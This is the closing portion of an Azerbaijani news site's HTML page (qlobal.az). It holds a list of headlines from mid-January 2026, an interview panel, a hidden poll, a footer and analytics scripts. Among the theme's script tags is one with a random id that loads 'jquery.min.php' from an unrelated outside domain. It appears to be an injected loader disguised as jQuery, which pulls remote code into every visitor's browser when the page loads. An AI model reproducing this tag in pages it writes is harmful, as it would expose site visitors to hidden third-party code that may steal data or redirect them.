											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-rauf-veliyevi-isden-cixardi-yeni-teyinat/">Prezident Rauf Vəliyevi işdən çıxardı - Yeni təyinat</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/atena-mmc-reqabet-qanunvericiliyini-pozub-resmi/">"Atena" MMC rəqabət qanunvericiliyini pozub (RƏSMİ)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/ziraat-bank-azerbaycan-xercler-ve-riskler-yukselir/">"Ziraat Bank Azərbaycan": Xərclər və risklər yüksəlir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/ramiz-mehdiyevin-gelinine-mexsus-bank-yene-yalan-melumat-yaydi-teferrat/">Ramiz Mehdiyevin gəlininə məxsus bank yenə yalan məlumat yaydı - TƏFƏRRÜAT</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-nesriyyati-bu-tarixden-istismarini-dayandirir/">Azərbaycan Nəşriyyatı bu tarixdən istismarını dayandırır</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/milli-qehreman-sahin-taiyev-defn-edildi/">Milli Qəhrəman Şahin Tağıyev dəfn edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/bakida-hindistanin-etnik-azliqlara-qarsi-repressiv-siyasetine-dair-beynelxalq-konfrans-kecirilir/">Bakıda Hindistanın etnik azlıqlara qarşı repressiv siyasətinə dair beynəlxalq konfrans keçirilir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/ai-yeni-tehlukesizlik-strategiyasi-uzerinde-ise-baslayib/">Aİ yeni təhlükəsizlik strategiyası üzərində işə başlayıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/avropa-sirketleri-venesueladan-neft-ixrac-etmek-ucun-abs-dan-icaze-isteyib/">Avropa şirkətləri Venesueladan neft ixrac etmək üçün ABŞ-dan icazə istəyib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/iranda-800-neferin-edam-qerari-dayandirilib/">İranda 800 nəfərin edam qərarı dayandırılıb</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													15 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/nasa-kosmosdan-yer-uzerinde-qeyri-adi-hadiseni-qeyde-alib-ne-bas-verib/">NASA kosmosdan Yer üzərində qeyri-adi hadisəni qeydə alıb: Nə baş verib?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-ve-ermenistan-numayendeleri-sederek-yerasx-demir-yolu-sahesine-baxis-kecirdi/">Azərbaycan və Ermənistan nümayəndələri Sədərək-Yerasx dəmir yolu sahəsinə baxış keçirdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-sedr-muavinini-vezifeden-azad-etdi/">Prezident sədr müavinini vəzifədən azad etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/miq-imtahaninda-istirak-denisli-olacaq-prezident-tesdiqledi/">MİQ imtahanında iştirak ödənişli olacaq - Prezident təsdiqlədi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/milli-meclisin-deputati-vuqar-rehimzade-ordubadda-secicileri-ile-nvbeti-grusunu-kecirib-foto/">Milli Məclisin deputatı Vüqar Rəhimzadə Ordubadda seçiciləri ilə növbəti görüşünü keçirib - FOTO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/daha-bir-senaye-parki-yaradilir-ferman/">Daha bir Sənaye Parkı yaradılır (FƏRMAN)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/assist-finance-dvriyye-itkisi-ile-uzlesib-1-milyard-manatdan-cox-azalma/">"Assist Finance" dövriyyə itkisi ilə üzləşib - 1 milyard manatdan çox azalma</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/ai-azerbaycanin-vaqif-xacatryan-ve-diger-uc-ermenini-tehvil-vermesini-alqisladi/">Aİ Azərbaycanın Vaqif Xaçatryan və digər üç ermənini təhvil verməsini alqışladı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/budce-xerclerine-nezaret-sertlesdirilir-yeni-qurum-yoxlayacaq/">Büdcə xərclərinə nəzarət sərtləşdirilir - Yeni qurum yoxlayacaq</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/vekil-musterisi-olan-xanima-cilpaq-sekillerini-gnderib-bakida/">Vəkil müştərisi olan xanıma çılpaq şəkillərini göndərib? - Bakıda</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/almaniya-bu-hefte-qrenlandiyaya-qosun-gnderecek/">Almaniya bu həftə Qrenlandiyaya qoşun göndərəcək</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/iranda-qetller-dayandirilib-tramp/">İranda qətllər dayandırılıb - TRAMP</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/azer-bayramov-iqtisadiyyat-nazirinin-muavini-teyin-edildi/">Azər Bayramov iqtisadiyyat nazirinin müavini təyin edildi</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													14 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">14 Yanvar 2026:</i> <a href="https://qlobal.az/az/hikmet-haciyev-qazaxistanin-azerbaycandaki-sefiri-ile-grusdu/">Hikmət Hacıyev Qazaxıstanın Azərbaycandakı səfiri ilə görüşdü</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">14 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-vaqif-xacatryan-ve-daha-3-neferi-ermenistana-tehvil-verdi/">Azərbaycan Vaqif Xaçatryan və daha 3 nəfəri Ermənistana təhvil verdi</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="33425f5c51525f1d524973745e525a5f1d705c5e">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>
